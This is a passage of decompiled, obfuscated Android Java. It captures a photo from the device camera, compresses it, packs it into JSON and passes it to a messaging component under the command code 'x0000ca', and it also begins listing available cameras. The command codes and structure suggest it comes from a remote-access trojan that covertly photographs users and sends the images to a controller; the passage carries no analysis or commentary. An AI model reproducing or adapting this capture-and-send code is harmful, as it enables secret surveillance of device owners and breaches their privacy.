 @Override // android.hardware.Camera.PictureCallback
public void onPictureTaken(byte[] bArr, Camera camera) {
b.this.d();
b.this.e(bArr);
}
}
public b(Context context) {
this.f34a = context;
}
public void d() {
Camera camera = this.f35b;
if (camera != null) {
camera.stopPreview();
this.f35b.release();
this.f35b = null;
}
}
public void e(byte[] bArr) {
try {
Bitmap decodeByteArray = BitmapFactory.decodeByteArray(bArr, 0, bArr.length);
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
decodeByteArray.compress(Bitmap.CompressFormat.JPEG, 20, byteArrayOutputStream);
JSONObject jSONObject = new JSONObject();
jSONObject.put("image", true);
jSONObject.put("buffer", byteArrayOutputStream.toByteArray());
e.a().b().a("x0000ca", jSONObject);
} catch (JSONException e) {
e.printStackTrace();
}
}
public JSONObject c() {
JSONObject jSONObject;
if (this.f34a.getPackageManager().hasSystemFeature("android.hardware.camera")) {
try {
JSONObject jSONObject2 = new JSONObject();
JSONArray jSONArray = new JSONArray();
jSONObject2.put("camList", true);